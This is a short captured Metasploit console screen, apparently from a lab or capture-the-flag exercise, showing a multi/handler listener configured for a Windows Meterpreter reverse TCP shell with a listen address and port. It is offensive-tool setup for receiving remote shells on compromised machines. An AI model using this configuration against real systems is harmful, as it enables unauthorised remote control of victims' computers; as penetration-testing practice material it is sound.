 msf6 exploit(multi/handler) > options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.10 yes The listen address (an interface may be specified)
LPORT 7781 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >